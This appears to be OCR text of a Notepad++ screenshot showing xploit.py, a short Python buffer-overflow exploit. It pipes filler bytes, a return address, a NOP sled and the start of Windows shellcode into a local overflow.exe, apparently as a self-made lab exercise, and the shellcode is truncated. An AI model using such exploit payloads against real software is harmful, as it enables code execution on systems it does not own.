 *C:\Users\USER\Desktop\xploit.py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
example_c++_prog.cpp overflow.c buffer.txt pattern.txt xploit.py
1 from subprocess import Popen, PIPE
2 payload = b"\xc4"*62
3 payload+= b"\x56\xcb\x65\x75"
4 payload+= (b"\x90\x90\x90\x90\x90\x90\x90\x31\xdb\x64\x8b\x7b\x30\x8b\x7f\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b\x77\x20\x8b\x3f\x80\x7e\x0c\x33\x75\xf2\x89\xc7\x03\x78\x3c\x8b\x
5
6 p = Popen(["overflow.exe"], stdout=PIPE, stdin=PIPE)
7 p.communicate(payload)
8
9
10 7565CB56
Activate Windows
Go to PC settings to activate Windows.
Python file length : 692 lines : 10 Ln : 9 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
11:33 PM
5/11/2020